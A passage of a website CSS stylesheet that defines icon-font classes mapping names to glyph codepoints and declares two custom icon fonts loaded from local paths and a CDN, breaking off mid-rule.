.dropdown-menu>.active>a>[class^=icon-],
.dropdown-menu>li>a:hover>[class*=' icon-'],
.dropdown-menu>li>a:hover>[class^=icon-],
.dropdown-submenu:hover>a>[class*=' icon-'],
.dropdown-submenu:hover>a>[class^=icon-],
.icon-white,
.nav-list>.active>a>[class*=' icon-'],
.nav-list>.active>a>[class^=icon-],
.nav-pills>.active>a>[class*=' icon-'],
.nav-pills>.active>a>[class^=icon-],
.navbar-inverse .nav>.active>a>[class*=' icon-'],
.navbar-inverse .nav>.active>a>[class^=icon-] {
	background-image: none
}

.btn [class*=' icon-'].icon-large,
.btn [class^=icon-].icon-large,
.nav [class*=' icon-'].icon-large,
.nav [class^=icon-].icon-large {
	line-height: .9em
}

.btn [class*=' icon-'].icon-spin,
.btn [class^=icon-].icon-spin,
.icon-stack,
.nav [class*=' icon-'].icon-spin,
.nav [class^=icon-].icon-spin,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-rotate-90:before,
a .icon-spin {
	display: inline-block
}

.nav-pills [class*=' icon-'],
.nav-pills [class*=' icon-'].icon-large,
.nav-pills [class^=icon-],
.nav-pills [class^=icon-].icon-large,
.nav-tabs [class*=' icon-'],
.nav-tabs [class*=' icon-'].icon-large,
.nav-tabs [class^=icon-],
.nav-tabs [class^=icon-].icon-large {
	line-height: .9em
}

.btn [class*=' icon-'].pull-left.icon-2x,
.btn [class*=' icon-'].pull-right.icon-2x,
.btn [class^=icon-].pull-left.icon-2x,
.btn [class^=icon-].pull-right.icon-2x {
	margin-top: .18em
}

.btn [class*=' icon-'].icon-spin.icon-large,
.btn [class^=icon-].icon-spin.icon-large {
	line-height: .8em
}

.btn.btn-small [class*=' icon-'].pull-left.icon-2x,
.btn.btn-small [class*=' icon-'].pull-right.icon-2x,
.btn.btn-small [class^=icon-].pull-left.icon-2x,
.btn.btn-small [class^=icon-].pull-right.icon-2x {
	margin-top: .25em
}

.btn.btn-large [class*=' icon-'],
.btn.btn-large [class^=icon-] {
	margin-top: 0
}

.btn.btn-large [class*=' icon-'].pull-left.icon-2x,
.btn.btn-large [class*=' icon-'].pull-right.icon-2x,
.btn.btn-large [class^=icon-].pull-left.icon-2x,
.btn.btn-large [class^=icon-].pull-right.icon-2x {
	margin-top: .05em
}

.btn.btn-large [class*=' icon-'].pull-left.icon-2x,
.btn.btn-large [class^=icon-].pull-left.icon-2x {
	margin-right: .2em
}

.btn.btn-large [class*=' icon-'].pull-right.icon-2x,
.btn.btn-large [class^=icon-].pull-right.icon-2x {
	margin-left: .2em
}

.icon-stack {
	position: relative;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: -35%
}

.icon-stack [class*=' icon-'],
.icon-stack [class^=icon-] {
	display: block;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	font-size: 1em;
	line-height: inherit;
	*line-height: 2em
}

.icon-stack .icon-stack-base {
	font-size: 2em;
	*line-height: 1em
}

.icon-spin {
	display: inline-block;
	animation: spin 2s infinite linear
}

a .icon-spin {
	text-decoration: none
}

.icon-rotate-90:before {
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}

.icon-rotate-180:before {
	transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}

.icon-rotate-270:before {
	transform: rotate(270deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}

.icon-flip-horizontal:before {
	transform: scale(-1, 1)
}

.icon-flip-vertical:before {
	transform: scale(1, -1)
}

.icon-glass:before {
	content: '\f000'
}

.icon-music:before {
	content: '\f001'
}

.icon-search:before {
	content: '\f002'
}

.icon-envelope-alt:before {
	content: '\f003'
}

.icon-heart:before {
	content: '\f004'
}

.icon-star:before {
	content: '\f005'
}

.icon-star-empty:before {
	content: '\f006'
}

.icon-user:before {
	content: '\f007'
}

.icon-film:before {
	content: '\f008'
}

.icon-th-large:before {
	content: '\f009'
}

.icon-th:before {
	content: '\f00a'
}

.icon-th-list:before {
	content: '\f00b'
}

.icon-ok:before {
	content: '\f00c'
}

.icon-remove:before {
	content: '\f00d'
}

.icon-zoom-in:before {
	content: '\f00e'
}

.icon-zoom-out:before {
	content: '\f010'
}

.icon-off:before,
.icon-power-off:before {
	content: '\f011'
}

.icon-signal:before {
	content: '\f012'
}

.icon-cog:before {
	content: '\f013'
}

.icon-trash:before {
	content: '\f014'
}

.icon-home:before {
	content: '\f015'
}

.icon-file-alt:before {
	content: '\f016'
}

.icon-time:before {
	content: '\f017'
}

.icon-road:before {
	content: '\f018'
}

.icon-download-alt:before {
	content: '\f019'
}

.icon-download:before {
	content: '\f01a'
}

.icon-upload:before {
	content: '\f01b'
}

.icon-inbox:before {
	content: '\f01c'
}

.icon-play-circle:before {
	content: '\f01d'
}

.icon-repeat:before,
.icon-rotate-right:before {
	content: '\f01e'
}

.icon-refresh:before {
	content: '\f021'
}

.icon-list-alt:before {
	content: '\f022'
}

.icon-lock:before {
	content: '\f023'
}

.icon-flag:before {
	content: '\f024'
}

.icon-headphones:before {
	content: '\f025'
}

.icon-volume-off:before {
	content: '\f026'
}

.icon-volume-down:before {
	content: '\f027'
}

.icon-volume-up:before {
	content: '\f028'
}

.icon-qrcode:before {
	content: '\f029'
}

.icon-barcode:before {
	content: '\f02a'
}

.icon-tag:before {
	content: '\f02b'
}

.icon-tags:before {
	content: '\f02c'
}

.icon-book:before {
	content: '\f02d'
}

.icon-bookmark:before {
	content: '\f02e'
}

.icon-print:before {
	content: '\f02f'
}

.icon-camera:before {
	content: '\f030'
}

.icon-font:before {
	content: '\f031'
}

.icon-bold:before {
	content: '\f032'
}

.icon-italic:before {
	content: '\f033'
}

.icon-text-height:before {
	content: '\f034'
}

.icon-text-width:before {
	content: '\f035'
}

.icon-align-left:before {
	content: '\f036'
}

.icon-align-center:before {
	content: '\f037'
}

.icon-align-right:before {
	content: '\f038'
}

.icon-align-justify:before {
	content: '\f039'
}

.icon-list:before {
	content: '\f03a'
}

.icon-indent-left:before {
	content: '\f03b'
}

.icon-indent-right:before {
	content: '\f03c'
}

.icon-facetime-video:before {
	content: '\f03d'
}

.icon-picture:before {
	content: '\f03e'
}

.icon-pencil:before {
	content: '\f040'
}

.icon-map-marker:before {
	content: '\f041'
}

.icon-adjust:before {
	content: '\f042'
}

.icon-tint:before {
	content: '\f043'
}

.icon-edit:before {
	content: '\f044'
}

.icon-share:before {
	content: '\f045'
}

.icon-check:before {
	content: '\f046'
}

.icon-move:before {
	content: '\f047'
}

.icon-step-backward:before {
	content: '\f048'
}

.icon-fast-backward:before {
	content: '\f049'
}

.icon-backward:before {
	content: '\f04a'
}

.icon-play:before {
	content: '\f04b'
}

.icon-pause:before {
	content: '\f04c'
}

.icon-stop:before {
	content: '\f04d'
}

.icon-forward:before {
	content: '\f04e'
}

.icon-fast-forward:before {
	content: '\f050'
}

.icon-step-forward:before {
	content: '\f051'
}

.icon-eject:before {
	content: '\f052'
}

.icon-chevron-left:before {
	content: '\f053'
}

.icon-chevron-right:before {
	content: '\f054'
}

.icon-plus-sign:before {
	content: '\f055'
}

.icon-minus-sign:before {
	content: '\f056'
}

.icon-remove-sign:before {
	content: '\f057'
}

.icon-ok-sign:before {
	content: '\f058'
}

.icon-question-sign:before {
	content: '\f059'
}

.icon-info-sign:before {
	content: '\f05a'
}

.icon-screenshot:before {
	content: '\f05b'
}

.icon-remove-circle:before {
	content: '\f05c'
}

.icon-ok-circle:before {
	content: '\f05d'
}

.icon-ban-circle:before {
	content: '\f05e'
}

.icon-arrow-left:before {
	content: '\f060'
}

.icon-arrow-right:before {
	content: '\f061'
}

.icon-arrow-up:before {
	content: '\f062'
}

.icon-arrow-down:before {
	content: '\f063'
}

.icon-mail-forward:before,
.icon-share-alt:before {
	content: '\f064'
}

.icon-resize-full:before {
	content: '\f065'
}

.icon-resize-small:before {
	content: '\f066'
}

.icon-plus:before {
	content: '\f067'
}

.icon-minus:before {
	content: '\f068'
}

.icon-asterisk:before {
	content: '\f069'
}

.icon-exclamation-sign:before {
	content: '\f06a'
}

.icon-gift:before {
	content: '\f06b'
}

.icon-leaf:before {
	content: '\f06c'
}

.icon-fire:before {
	content: '\f06d'
}

.icon-eye-open:before {
	content: '\f06e'
}

.icon-eye-close:before {
	content: '\f070'
}

.icon-warning-sign:before {
	content: '\f071'
}

.icon-plane:before {
	content: '\f072'
}

.icon-calendar:before {
	content: '\f073'
}

.icon-random:before {
	content: '\f074'
}

.icon-comment:before {
	content: '\f075'
}

.icon-magnet:before {
	content: '\f076'
}

.icon-chevron-up:before {
	content: '\f077'
}

.icon-chevron-down:before {
	content: '\f078'
}

.icon-retweet:before {
	content: '\f079'
}

.icon-shopping-cart:before {
	content: '\f07a'
}

.icon-folder-close:before {
	content: '\f07b'
}

.icon-folder-open:before {
	content: '\f07c'
}

.icon-resize-vertical:before {
	content: '\f07d'
}

.icon-resize-horizontal:before {
	content: '\f07e'
}

.icon-bar-chart:before {
	content: '\f080'
}

.icon-twitter-sign:before {
	content: '\f081'
}

.icon-facebook-sign:before {
	content: '\f082'
}

.icon-camera-retro:before {
	content: '\f083'
}

.icon-key:before {
	content: '\f084'
}

.icon-cogs:before {
	content: '\f085'
}

.icon-comments:before {
	content: '\f086'
}

.icon-thumbs-up-alt:before {
	content: '\f087'
}

.icon-thumbs-down-alt:before {
	content: '\f088'
}

.icon-star-half:before {
	content: '\f089'
}

.icon-heart-empty:before {
	content: '\f08a'
}

.icon-signout:before {
	content: '\f08b'
}

.icon-linkedin-sign:before {
	content: '\f08c'
}

.icon-pushpin:before {
	content: '\f08d'
}

.icon-external-link:before {
	content: '\f08e'
}

.icon-signin:before {
	content: '\f090'
}

.icon-trophy:before {
	content: '\f091'
}

.icon-github-sign:before {
	content: '\f092'
}

.icon-upload-alt:before {
	content: '\f093'
}

.icon-lemon:before {
	content: '\f094'
}

.icon-phone:before {
	content: '\f095'
}

.icon-check-empty:before,
.icon-unchecked:before {
	content: '\f096'
}

.icon-bookmark-empty:before {
	content: '\f097'
}

.icon-phone-sign:before {
	content: '\f098'
}

.icon-twitter:before {
	content: '\f099'
}

.icon-facebook:before {
	content: '\f09a'
}

.icon-github:before {
	content: '\f09b'
}

.icon-unlock:before {
	content: '\f09c'
}

.icon-credit-card:before {
	content: '\f09d'
}

.icon-rss:before {
	content: '\f09e'
}

.icon-hdd:before {
	content: '\f0a0'
}

.icon-bullhorn:before {
	content: '\f0a1'
}

.icon-bell:before {
	content: '\f0a2'
}

.icon-certificate:before {
	content: '\f0a3'
}

.icon-hand-right:before {
	content: '\f0a4'
}

.icon-hand-left:before {
	content: '\f0a5'
}

.icon-hand-up:before {
	content: '\f0a6'
}

.icon-hand-down:before {
	content: '\f0a7'
}

.icon-circle-arrow-left:before {
	content: '\f0a8'
}

.icon-circle-arrow-right:before {
	content: '\f0a9'
}

.icon-circle-arrow-up:before {
	content: '\f0aa'
}

.icon-circle-arrow-down:before {
	content: '\f0ab'
}

.icon-globe:before {
	content: '\f0ac'
}

.icon-wrench:before {
	content: '\f0ad'
}

.icon-tasks:before {
	content: '\f0ae'
}

.icon-filter:before {
	content: '\f0b0'
}

.icon-briefcase:before {
	content: '\f0b1'
}

.icon-fullscreen:before {
	content: '\f0b2'
}

.icon-group:before {
	content: '\f0c0'
}

.icon-link:before {
	content: '\f0c1'
}

.icon-cloud:before {
	content: '\f0c2'
}

.icon-beaker:before {
	content: '\f0c3'
}

.icon-cut:before {
	content: '\f0c4'
}

.icon-copy:before {
	content: '\f0c5'
}

.icon-paper-clip:before,
.icon-paperclip:before {
	content: '\f0c6'
}

.icon-save:before {
	content: '\f0c7'
}

.icon-sign-blank:before {
	content: '\f0c8'
}

.icon-reorder:before {
	content: '\f0c9'
}

.icon-list-ul:before {
	content: '\f0ca'
}

.icon-list-ol:before {
	content: '\f0cb'
}

.icon-strikethrough:before {
	content: '\f0cc'
}

.icon-underline:before {
	content: '\f0cd'
}

.icon-table:before {
	content: '\f0ce'
}

.icon-magic:before {
	content: '\f0d0'
}

.icon-truck:before {
	content: '\f0d1'
}

.icon-pinterest:before {
	content: '\f0d2'
}

.icon-pinterest-sign:before {
	content: '\f0d3'
}

.icon-google-plus-sign:before {
	content: '\f0d4'
}

.icon-google-plus:before {
	content: '\f0d5'
}

.icon-money:before {
	content: '\f0d6'
}

.icon-caret-down:before {
	content: '\f0d7'
}

.icon-caret-up:before {
	content: '\f0d8'
}

.icon-caret-left:before {
	content: '\f0d9'
}

.icon-caret-right:before {
	content: '\f0da'
}

.icon-columns:before {
	content: '\f0db'
}

.icon-sort:before {
	content: '\f0dc'
}

.icon-sort-down:before {
	content: '\f0dd'
}

.icon-sort-up:before {
	content: '\f0de'
}

.icon-envelope:before {
	content: '\f0e0'
}

.icon-linkedin:before {
	content: '\f0e1'
}

.icon-rotate-left:before,
.icon-undo:before {
	content: '\f0e2'
}

.icon-legal:before {
	content: '\f0e3'
}

.icon-dashboard:before {
	content: '\f0e4'
}

.icon-comment-alt:before {
	content: '\f0e5'
}

.icon-comments-alt:before {
	content: '\f0e6'
}

.icon-bolt:before {
	content: '\f0e7'
}

.icon-sitemap:before {
	content: '\f0e8'
}

.icon-umbrella:before {
	content: '\f0e9'
}

.icon-paste:before {
	content: '\f0ea'
}

.icon-lightbulb:before {
	content: '\f0eb'
}

.icon-exchange:before {
	content: '\f0ec'
}

.icon-cloud-download:before {
	content: '\f0ed'
}

.icon-cloud-upload:before {
	content: '\f0ee'
}

.icon-user-md:before {
	content: '\f0f0'
}

.icon-stethoscope:before {
	content: '\f0f1'
}

.icon-suitcase:before {
	content: '\f0f2'
}

.icon-bell-alt:before {
	content: '\f0f3'
}

.icon-coffee:before {
	content: '\f0f4'
}

.icon-food:before {
	content: '\f0f5'
}

.icon-file-text-alt:before {
	content: '\f0f6'
}

.icon-building:before {
	content: '\f0f7'
}

.icon-hospital:before {
	content: '\f0f8'
}

.icon-ambulance:before {
	content: '\f0f9'
}

.icon-medkit:before {
	content: '\f0fa'
}

.icon-fighter-jet:before {
	content: '\f0fb'
}

.icon-beer:before {
	content: '\f0fc'
}

.icon-h-sign:before {
	content: '\f0fd'
}

.icon-plus-sign-alt:before {
	content: '\f0fe'
}

.icon-double-angle-left:before {
	content: '\f100'
}

.icon-double-angle-right:before {
	content: '\f101'
}

.icon-double-angle-up:before {
	content: '\f102'
}

.icon-double-angle-down:before {
	content: '\f103'
}

.icon-angle-left:before {
	content: '\f104'
}

.icon-angle-right:before {
	content: '\f105'
}

.icon-angle-up:before {
	content: '\f106'
}

.icon-angle-down:before {
	content: '\f107'
}

.icon-desktop:before {
	content: '\f108'
}

.icon-laptop:before {
	content: '\f109'
}

.icon-tablet:before {
	content: '\f10a'
}

.icon-mobile-phone:before {
	content: '\f10b'
}

.icon-circle-blank:before {
	content: '\f10c'
}

.icon-quote-left:before {
	content: '\f10d'
}

.icon-quote-right:before {
	content: '\f10e'
}

.icon-spinner:before {
	content: '\f110'
}

.icon-circle:before {
	content: '\f111'
}

.icon-mail-reply:before,
.icon-reply:before {
	content: '\f112'
}

.icon-github-alt:before {
	content: '\f113'
}

.icon-folder-close-alt:before {
	content: '\f114'
}

.icon-folder-open-alt:before {
	content: '\f115'
}

.icon-expand-alt:before {
	content: '\f116'
}

.icon-collapse-alt:before {
	content: '\f117'
}

.icon-smile:before {
	content: '\f118'
}

.icon-frown:before {
	content: '\f119'
}

.icon-meh:before {
	content: '\f11a'
}

.icon-gamepad:before {
	content: '\f11b'
}

.icon-keyboard:before {
	content: '\f11c'
}

.icon-flag-alt:before {
	content: '\f11d'
}

.icon-flag-checkered:before {
	content: '\f11e'
}

.icon-terminal:before {
	content: '\f120'
}

.icon-code:before {
	content: '\f121'
}

.icon-mail-reply-all:before,
.icon-reply-all:before {
	content: '\f122'
}

.icon-star-half-empty:before,
.icon-star-half-full:before {
	content: '\f123'
}

.icon-location-arrow:before {
	content: '\f124'
}

.icon-crop:before {
	content: '\f125'
}

.icon-code-fork:before {
	content: '\f126'
}

.icon-unlink:before {
	content: '\f127'
}

.icon-question:before {
	content: '\f128'
}

.icon-info:before {
	content: '\f129'
}

.icon-exclamation:before {
	content: '\f12a'
}

.icon-superscript:before {
	content: '\f12b'
}

.icon-subscript:before {
	content: '\f12c'
}

.icon-eraser:before {
	content: '\f12d'
}

.icon-puzzle-piece:before {
	content: '\f12e'
}

.icon-microphone:before {
	content: '\f130'
}

.icon-microphone-off:before {
	content: '\f131'
}

.icon-shield:before {
	content: '\f132'
}

.icon-calendar-empty:before {
	content: '\f133'
}

.icon-fire-extinguisher:before {
	content: '\f134'
}

.icon-rocket:before {
	content: '\f135'
}

.icon-maxcdn:before {
	content: '\f136'
}

.icon-chevron-sign-left:before {
	content: '\f137'
}

.icon-chevron-sign-right:before {
	content: '\f138'
}

.icon-chevron-sign-up:before {
	content: '\f139'
}

.icon-chevron-sign-down:before {
	content: '\f13a'
}

.icon-html5:before {
	content: '\f13b'
}

.icon-css3:before {
	content: '\f13c'
}

.icon-anchor:before {
	content: '\f13d'
}

.icon-unlock-alt:before {
	content: '\f13e'
}

.icon-bullseye:before {
	content: '\f140'
}

.icon-ellipsis-horizontal:before {
	content: '\f141'
}

.icon-ellipsis-vertical:before {
	content: '\f142'
}

.icon-rss-sign:before {
	content: '\f143'
}

.icon-play-sign:before {
	content: '\f144'
}

.icon-ticket:before {
	content: '\f145'
}

.icon-minus-sign-alt:before {
	content: '\f146'
}

.icon-check-minus:before {
	content: '\f147'
}

.icon-level-up:before {
	content: '\f148'
}

.icon-level-down:before {
	content: '\f149'
}

.icon-check-sign:before {
	content: '\f14a'
}

.icon-edit-sign:before {
	content: '\f14b'
}

.icon-external-link-sign:before {
	content: '\f14c'
}

.icon-share-sign:before {
	content: '\f14d'
}

.icon-compass:before {
	content: '\f14e'
}

.icon-collapse:before {
	content: '\f150'
}

.icon-collapse-top:before {
	content: '\f151'
}

.icon-expand:before {
	content: '\f152'
}

.icon-eur:before,
.icon-euro:before {
	content: '\f153'
}

.icon-gbp:before {
	content: '\f154'
}

.icon-dollar:before,
.icon-usd:before {
	content: '\f155'
}

.icon-inr:before,
.icon-rupee:before {
	content: '\f156'
}

.icon-jpy:before,
.icon-yen:before {
	content: '\f157'
}

.icon-cny:before,
.icon-renminbi:before {
	content: '\f158'
}

.icon-krw:before,
.icon-won:before {
	content: '\f159'
}

.icon-bitcoin:before,
.icon-btc:before {
	content: '\f15a'
}

.icon-file:before {
	content: '\f15b'
}

.icon-file-text:before {
	content: '\f15c'
}

.icon-sort-by-alphabet:before {
	content: '\f15d'
}

.icon-sort-by-alphabet-alt:before {
	content: '\f15e'
}

.icon-sort-by-attributes:before {
	content: '\f160'
}

.icon-sort-by-attributes-alt:before {
	content: '\f161'
}

.icon-sort-by-order:before {
	content: '\f162'
}

.icon-sort-by-order-alt:before {
	content: '\f163'
}

.icon-thumbs-up:before {
	content: '\f164'
}

.icon-thumbs-down:before {
	content: '\f165'
}

.icon-youtube-sign:before {
	content: '\f166'
}

.icon-youtube:before {
	content: '\f167'
}

.icon-xing:before {
	content: '\f168'
}

.icon-xing-sign:before {
	content: '\f169'
}

.icon-youtube-play:before {
	content: '\f16a'
}

.icon-dropbox:before {
	content: '\f16b'
}

.icon-stackexchange:before {
	content: '\f16c'
}

.icon-instagram:before {
	content: '\f16d'
}

.icon-flickr:before {
	content: '\f16e'
}

.icon-adn:before {
	content: '\f170'
}

.icon-bitbucket:before {
	content: '\f171'
}

.icon-bitbucket-sign:before {
	content: '\f172'
}

.icon-tumblr:before {
	content: '\f173'
}

.icon-tumblr-sign:before {
	content: '\f174'
}

.icon-long-arrow-down:before {
	content: '\f175'
}

.icon-long-arrow-up:before {
	content: '\f176'
}

.icon-long-arrow-left:before {
	content: '\f177'
}

.icon-long-arrow-right:before {
	content: '\f178'
}

.icon-apple:before {
	content: '\f179'
}

.icon-windows:before {
	content: '\f17a'
}

.icon-android:before {
	content: '\f17b'
}

.icon-linux:before {
	content: '\f17c'
}

.icon-dribble:before {
	content: '\f17d'
}

.icon-skype:before {
	content: '\f17e'
}

.icon-foursquare:before {
	content: '\f180'
}

.icon-trello:before {
	content: '\f181'
}

.icon-female:before {
	content: '\f182'
}

.icon-male:before {
	content: '\f183'
}

.icon-gittip:before {
	content: '\f184'
}

.icon-sun:before {
	content: '\f185'
}

.icon-moon:before {
	content: '\f186'
}

.icon-archive:before {
	content: '\f187'
}

.icon-bug:before {
	content: '\f188'
}

.icon-vk:before {
	content: '\f189'
}

.icon-weibo:before {
	content: '\f18a'
}

.icon-renren:before {
	content: '\f18b'
}

@font-face {
	font-family: 'dm-social-font';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-social-font.woff) format("woff"), url(../../../../../../../../fonts/dm-social-font.ttf) format("truetype"), url(https://static-cdn.multiscreensite.com/fonts/dm-social-font.svg?mxo7pn#dm-font) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-icon-'],
[class*=' dm-social-icon-'],
[class^=dm-icon-],
[class^=dm-social-icon-] {
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

[class*=' dm-social-icon-'],
[class^=dm-social-icon-] {
	font-family: 'dm-social-font'!important
}

.dm-social-icon-email:before {
	content: '\e900'
}

.dm-social-icon-facebook:before {
	content: '\e901'
}

.dm-social-icon-foursquare:before {
	content: '\e902'
}

.dm-social-icon-Google-plus:before {
	content: '\e903'
}

.dm-social-icon-instagram:before {
	content: '\e904'
}

.dm-social-icon-linkedin:before {
	content: '\e905'
}

.dm-social-icon-pinterest:before {
	content: '\e906'
}

.dm-social-icon-reddit:before {
	content: '\e907'
}

.dm-social-icon-rss:before {
	content: '\e908'
}

.dm-social-icon-snapchat:before {
	content: '\e909'
}

.dm-social-icon-tripadvisor:before {
	content: '\e90a'
}

.dm-social-icon-twitter:before {
	content: '\e90b'
}

.dm-social-icon-vimeo:before {
	content: '\e90c'
}

.dm-social-icon-yelp:before {
	content: '\e90d'
}

.dm-social-icon-google-my-business:before,
.dm-social-icon-waze:before,
.dm-social-icon-whatsapp:before,
.dm-social-icon-youtube:before {
	content: '\e90e'
}

@font-face {
	font-family: 'dm-font';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-font.woff) format("woff"), url(../../../../../../../../fonts/dm-font.ttf) format("truetype"), url(https://static-cdn.multiscreensite.com/fonts/dm-font.svg?v=12#dm-font) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-icon-'],
[class^=dm-icon-] {
	font-family: 'dm-font'
}

.dm-icon-about:before {
	content: '\e900'
}

.dm-icon-action:before {
	content: '\e901'
}

.dm-icon-adjust:before {
	content: '\e902'
}

.dm-icon-Agendize:before {
	content: '\e903'
}

.dm-icon-airplane:before {
	content: '\e904'
}

.dm-icon-align_center:before {
	content: '\e905'
}

.dm-icon-align_left:before {
	content: '\e906'
}

.dm-icon-align_right:before {
	content: '\e907'
}

.dm-icon-align-bottem:before {
	content: '\e908'
}

.dm-icon-align-center-2:before {
	content: '\e909'
}

.dm-icon-align-center:before {
	content: '\e90a'
}

.dm-icon-align-justify:before {
	content: '\e90b'
}

.dm-icon-align-left:before {
	content: '\e90c'
}

.dm-icon-align-right:before {
	content: '\e90d'
}

.dm-icon-align-top:before {
	content: '\e90e'
}

.dm-icon-america:before {
	content: '\e90f'
}

.dm-icon-americanfootball:before {
	content: '\e910'
}

.dm-icon-anchor:before {
	content: '\e911'
}

.dm-icon-android:before {
	content: '\e912'
}

.dm-icon-apple:before {
	content: '\e913'
}

.dm-icon-archive:before {
	content: '\e914'
}

.dm-icon-arrow_dashboard:before {
	content: '\e915'
}

.dm-icon-arrow_dropdown:before {
	content: '\e916'
}

.dm-icon-arrow_right:before {
	content: '\e917'
}

.dm-icon-arrow_store:before {
	content: '\e918'
}

.dm-icon-arrow_up:before {
	content: '\e919'
}

.dm-icon-arrow-down:before {
	content: '\e91a'
}

.dm-icon-arrow-left:before {
	content: '\e91b'
}

.dm-icon-arrow-right:before {
	content: '\e91c'
}

.dm-icon-arrow-up:before {
	content: '\e91d'
}

.dm-icon-arrow:before {
	content: '\e91e'
}

.dm-icon-arrrow_store:before {
	content: '\e91f'
}

.dm-icon-asterisk:before {
	content: '\e920'
}

.dm-icon-attachment:before {
	content: '\e921'
}

.dm-icon-awareness-ribbon:before {
	content: '\e922'
}

.dm-icon-B-bold:before {
	content: '\e923'
}

.dm-icon-background2:before {
	content: '\e924'
}

.dm-icon-backward:before {
	content: '\e925'
}

.dm-icon-ban-circle:before {
	content: '\e926'
}

.dm-icon-bar-chart:before {
	content: '\e927'
}

.dm-icon-barcode:before {
	content: '\e928'
}

.dm-icon-bars:before {
	content: '\e929'
}

.dm-icon-baseball:before {
	content: '\e92a'
}

.dm-icon-basketball:before {
	content: '\e92b'
}

.dm-icon-beaker:before {
	content: '\e92c'
}

.dm-icon-bed:before {
	content: '\e92d'
}

.dm-icon-beer-mug:before {
	content: '\e92e'
}

.dm-icon-bell:before {
	content: '\e92f'
}

.dm-icon-bike:before {
	content: '\e930'
}

.dm-icon-bike2:before {
	content: '\e931'
}

.dm-icon-blank:before {
	content: '\e932'
}

.dm-icon-blog_panel:before {
	content: '\e933'
}

.dm-icon-blog-main:before {
	content: '\e934'
}

.dm-icon-blogger:before {
	content: '\e935'
}

.dm-icon-boat:before {
	content: '\e936'
}

.dm-icon-bold:before {
	content: '\e937'
}

.dm-icon-book:before {
	content: '\e938'
}

.dm-icon-book2:before {
	content: '\e939'
}

.dm-icon-bookmark-empty:before {
	content: '\e93a'
}

.dm-icon-bookmark:before {
	content: '\e93b'
}

.dm-icon-bookmark2:before {
	content: '\e93c'
}

.dm-icon-bowling:before {
	content: '\e93d'
}

.dm-icon-briefcase:before {
	content: '\e93e'
}

.dm-icon-bullhorn:before {
	content: '\e93f'
}

.dm-icon-bus:before {
	content: '\e940'
}

.dm-icon-button-arrow:before {
	content: '\e941'
}

.dm-icon-buttonsStyleImgIcon:before {
	content: '\e942'
}

.dm-icon-buttonsStyleImgIcon2:before {
	content: '\e943'
}

.dm-icon-cabinet:before {
	content: '\e944'
}

.dm-icon-cake:before {
	content: '\e945'
}

.dm-icon-calendar:before {
	content: '\e946'
}

.dm-icon-call:before {
	content: '\e947'
}

.dm-icon-camera-retro:before {
	content: '\e948'
}

.dm-icon-camera:before {
	content: '\e949'
}

.dm-icon-car:before {
	content: '\e94a'
}

.dm-icon-certificate:before {
	content: '\e94b'
}

.dm-icon-chat:before {
	content: '\e94c'
}

.dm-icon-check-empty:before {
	content: '\e94d'
}

.dm-icon-check:before {
	content: '\e94e'
}

.dm-icon-check2:before {
	content: '\e94f'
}

.dm-icon-checkbox_small:before {
	content: '\e950'
}

.dm-icon-checkbox1:before {
	content: '\e951'
}

.dm-icon-checkmark:before {
	content: '\e952'
}

.dm-icon-cherry:before {
	content: '\e953'
}

.dm-icon-chevron-down:before {
	content: '\e954'
}

.dm-icon-chevron-left:before {
	content: '\e955'
}

.dm-icon-chevron-right:before {
	content: '\e956'
}

.dm-icon-chevron-up:before {
	content: '\e957'
}

.dm-icon-chrome:before {
	content: '\e958'
}

.dm-icon-circle-arrow-down:before {
	content: '\e959'
}

.dm-icon-circle-arrow-left:before {
	content: '\e95a'
}

.dm-icon-circle-arrow-right:before {
	content: '\e95b'
}

.dm-icon-circle-arrow-up:before {
	content: '\e95c'
}

.dm-icon-clear-formatting:before {
	content: '\e95d'
}

.dm-icon-cloud:before {
	content: '\e95e'
}

.dm-icon-clover:before {
	content: '\e95f'
}

.dm-icon-coffee:before {
	content: '\e960'
}

.dm-icon-cog:before {
	content: '\e961'
}

.dm-icon-cogs:before {
	content: '\e962'
}

.dm-icon-collapse:before {
	content: '\e963'
}

.dm-icon-column-1:before {
	content: '\e964'
}

.dm-icon-columns-2:before {
	content: '\e965'
}

.dm-icon-columns-3:before {
	content: '\e966'
}

.dm-icon-columns-4:before {
	content: '\e967'
}

.dm-icon-comment:before {
	content: '\e968'
}

.dm-icon-comments:before {
	content: '\e969'
}

.dm-icon-complex:before {
	content: '\e96a'
}

.dm-icon-copy:before {
	content: '\e96b'
}

.dm-icon-credit_card:before {
	content: '\e96c'
}

.dm-icon-credit:before {
	content: '\e96d'
}

.dm-icon-credit2:before {
	content: '\e96e'
}

.dm-icon-croisant2:before {
	content: '\e96f'
}

.dm-icon-crop:before {
	content: '\e970'
}

.dm-icon-crown_1:before {
	content: '\e971'
}

.dm-icon-crown_2:before {
	content: '\e972'
}

.dm-icon-cup:before {
	content: '\e973'
}

.dm-icon-cupcake:before {
	content: '\e974'
}

.dm-icon-custom_domain:before {
	content: '\e975'
}

.dm-icon-cut:before {
	content: '\e976'
}

.dm-icon-d-arrow:before {
	content: '\e977'
}

.dm-icon-delete:before {
	content: '\e978'
}

.dm-icon-design:before {
	content: '\e979'
}

.dm-icon-DesignImgIcon:before {
	content: '\e97a'
}

.dm-icon-desktop2:before {
	content: '\e97b'
}

.dm-icon-devices:before {
	content: '\e97c'
}

.dm-icon-dog:before {
	content: '\e97d'
}

.dm-icon-dollar:before {
	content: '\e97e'
}

.dm-icon-down:before {
	content: '\e97f'
}

.dm-icon-download-alt:before {
	content: '\e980'
}

.dm-icon-download:before {
	content: '\e981'
}

.dm-icon-download2:before {
	content: '\e982'
}

.dm-icon-dribbble:before {
	content: '\e983'
}

.dm-icon-drink:before {
	content: '\e984'
}

.dm-icon-drink3:before {
	content: '\e985'
}

.dm-icon-drop:before {
	content: '\e986'
}

.dm-icon-duplicate:before {
	content: '\e987'
